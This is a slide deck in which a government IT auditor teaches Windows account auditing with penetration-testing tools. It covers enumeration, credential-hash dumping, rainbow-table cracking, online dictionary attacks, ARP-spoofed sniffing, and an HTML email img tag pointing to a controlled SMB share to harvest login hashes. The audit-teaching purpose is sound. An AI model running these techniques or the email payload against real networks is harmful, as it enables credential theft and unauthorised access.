Slide 1
Auditing Windows Account Management
With a Penetration Tester’s Toolkit

Slide 2
Presentation Overview
Background
What to Expect
Topics
Demonstrations

Slide 3
Who Am I
James Edge CISSP, MCSE, CPTE
Information Systems Auditor for the Georgia Department of Audits and Accounts
  May 2007 - Present
State Program Examiner (Systems) for the New York Office of the State Comptroller
  July 2004 – April 2007

Slide 4
What to Expect
Learn about various tools that help in host enumeration, data gathering, and password auditing.
Learn how to effectively use those tools to get the information you want.
Learn how to analyze data to recognize and develop relevant findings.

Slide 5
What an Auditor Does
Requests information from auditee.
Waits for requested information to be provided.
Requests the information again and waits some more.
Receives some of the data in a format that is difficult to analyze or is not exactly what you are looking for.
Sends another request and waits some more.

Slide 6
What an Auditor Does
Why information requests are not provided in a timely manner.
  They don’t have the information.
  It is confidential and cannot be provided.
  They don’t have the time or resources to get it to you when you need the information.
  They don’t have the knowledge or expertise to be able to provide the data you are requesting.

Slide 7
Topics
Windows Domain Enumeration
Windows User Analysis
Windows Password Auditing

Slide 8
Windows Domain Enumeration
Identify the Domain
  net view , nbtstat
  nbtscan
Determine Windows Account Policy Settings
  enum
  Tenable Nessus
Enumerate Windows Users
  Somarsoft DumpSec

Slide 9
net view and nbtstat
The net view command displays a list of computers in the specified workgroup, or shared resources available on the specified computer.
nbtstat is designed to help troubleshoot NetBIOS name resolution problems and can provide NetBIOS server information.

Slide 10

net view and nbtstat

Slide 11

net view and nbtstat
<1C> Signifies a domain controller

Slide 12
nbtscan
This is a command-line tool that scans for open NETBIOS nameservers on a local or remote TCP/IP network for a given ip address range.
http://www.unixwiz.net

Slide 13

nbtscan

Slide 14
enum
This utility will enumerate Windows domain information including users, machines, and policy information.
http://www.darkridge.com

Slide 15

enum

Slide 16
Tenable Nessus
Vulnerability scanner that can conduct compliance checks against Windows security policy.
http://www.nessus.org

Slide 17

Tenable Nessus

Slide 18
Somarsoft DumpSec
SomarSoft's DumpSec is a security auditing program for Microsoft Windows® NT/XP/200x. It dumps the permissions (DACLs) and audit settings (SACLs) for the file system, registry, printers and shares in a concise, readable format, so that holes in system security are readily apparent. DumpSec also dumps user, group and replication information.
http://www.somarsoft.com

Slide 19

Somarsoft DumpSec
A NULL session connection is an unauthenticated connection to a Windows machine. Information on users, groups, and services can be enumerated.

Slide 20


Slide 21

Somarsoft DumpSec

Slide 22
Windows User Analysis
Import/Export data for analysis
  Database
  Spreadsheet
Information Analysis
  Going After Groups
  Unused Accounts
  Password Expiration

Slide 23
Databases
Databases can support the large amount of user data that you will acquire.
Microsoft Access
  Easy to use GUI
MySQL
  Free
  Cross-platform
  Navicat – inexpensive GUI frontend to MySQL

Slide 24
Spreadsheets
Spreadsheets will be used for final analysis and reporting
Microsoft Excel 2003 and prior
  Limit 65536 rows
OpenOffice Calc
  Free but still limit 65536 rows
Microsoft Excel 2007
  1,048,576 row limit

Slide 25
Going After Groups
Query the database for groups that have relevance.
  Domain and Enterprise Admins
  Information Technology groups (Information Services, Information Technology Services, etc.)
  Other Admins (Server, Workstation, Backup, etc.)
  Top business administrators (CEO, CFO, President, Vice-president, etc.)
  Regular business users (staff, faculty, accounting, etc.)

Slide 26

Going After Groups

Slide 27
Unused Accounts
LastLogonTime field set to Never will reveal all accounts that have never been used.
Combine this with PswdLastSetTime and you can determine how old the account is.
Accounts created and never used are a security risk especially if they are administrator accounts. They may have a default password that can be easily guessed.

Slide 28
Password Expiration
The PswdLastSetTime field will reveal how old the passwords are for the accounts.
Use this in conjunction with PswdExpires equal to No.
Various techniques can be used to sort the data and determine which accounts exceed agency policy, regulation, or best practice.

Slide 29
Windows Password Auditing
Gaining access, then getting more access
Lockout Policy
Sniffing
Social Engineering

Slide 30
Gaining Access
Blank Local Administrator Passwords
  Nessus scan with plugin 26918 SMB blank administrator password enabled
Enum policy results
  If password minimum length is zero conduct a scan of all accounts for blank passwords using cifspwscan.

Slide 31

Gaining Access

Slide 32

Gaining Access

Slide 33

Getting more access
Dump local account and cached domain account passwords using PwdumpX.

Slide 34
PwdumpX
Allows a user with administrative privileges to retrieve the domain password cache, the password hashes, the password history hashes and the LSA secrets from a Windows system. This tool can be used on the local system or on one or more remote systems.
http://reedarvin.thearvins.com

Slide 35
Weak Encryption
Windows systems up to and including Vista offer support for storing local passwords using a form of encryption that has significant weaknesses.
This form of encryption is used by Windows 3.11/9x/ME and is included for backwards compatibility in more recent versions of Windows
Vista does not store the passwords this way by default. However default installs of Windows 2000/XP/2003 do.

Slide 36
Lan Manager Hash
All passwords 14 characters or less are split into two, 7-character chunks.
All letters are capitalized.
No salt is used.
  A salt is a random value computed for each password hash that extends the length and potentially the complexity of the password.

Slide 37
Rainbow Tables
Pre-computed tables of password / hash pairs.
Feasible when a salt is not used to compute the password hash.
http://rainbowtables.shmoo.com

Slide 38
RainbowCrack
Command line utility used to compute rainbow tables or crack a hash against a pre-computed rainbow table
http://www.antsight.com/zsl/rainbowcrack/

Slide 39

RainbowCrack

Slide 40

PwdumpX

Slide 41
Cached Domain Passwords
By default Windows 2000, XP and 2003 systems in a domain or Active Directory tree cache the passwords and credentials of previously logged in users. This is done so that the users can still login again if the Domain Controller or ADS tree cannot be reached either because of Controller failure or network problems.

Slide 42
Cain & Abel
Cain & Abel is a password recovery tool for Microsoft Operating Systems. It allows easy recovery of various kind of passwords by sniffing the network, cracking encrypted passwords using Dictionary, Brute-Force and Cryptanalysis attacks, recording VoIP conversations, decoding scrambled passwords, recovering wireless network keys, revealing password boxes, uncovering cached passwords and analyzing routing protocols.
http://www.oxid.it

Slide 43
Hash Import
PwdumpX PWCache.txt file
  UserName:Hash:Domain:Domain
Cain & Abel CACHE.LST file
  Domain[tab]UserName[tab][tab]Hash[tab]

Slide 44

Hash Import

Slide 45
Openwall Project
Various password protection and password cracking projects maintained by Openwall most notably the John the Ripper password cracker.
Password wordlists maintained and available on CD for $28.25. Over 640MB worth!
http://www.openwall.com

Slide 46
Enum Policy Results
min length: 0 chars
  Conduct online password scan for blank passwords for every user account.
lockout threshold: none
  Conduct online dictionary attack against select user accounts.
Utilize command line utility cifspwscan to conduct the testing.

Slide 47
cifspwscan
Cross-platform CIFS/SMB password scanner written in java.
http://www.cqure.com

Slide 48

cifspwscan

Slide 49
Sniffing
Utilize Cain & Abel to sniff the network for passwords. Enable ARP Spoofing on the Domain Controller to sniff logins on a switched network.
Important to discuss this testing with the auditee and inform them of the risks involved.

Slide 50
Sniffing w/o ARP Spoofing
In order to conduct password hash sniffing without ARP Spoofing you will have to make the auditee connect to you. This is where social engineering comes into play.

Slide 51
Send an Email
Send an HTML email with an image tag pointing to an image located on a share you control.
Sniff the network and capture the authentication credentials sent to you when they try to connect to your share to obtain the image.
<img src=”file://///<192.168.186.128/share/image.png” alt=”banner”>

Slide 52

Send an Email

Slide 53
Tools
Nbtscan (http://www.unixwiz.net)
Enum (http://www.darkridge.com)
DumpSec (http://www.somarsoft.com)
PwdumpX1.4 (http://reedarvin.thearvins.com)
Cifspwscan (http://www.cqure.com)
Cain & Abel (http://www.oxid.it)

Slide 54
The END
Questions?
http://www.jedge.com

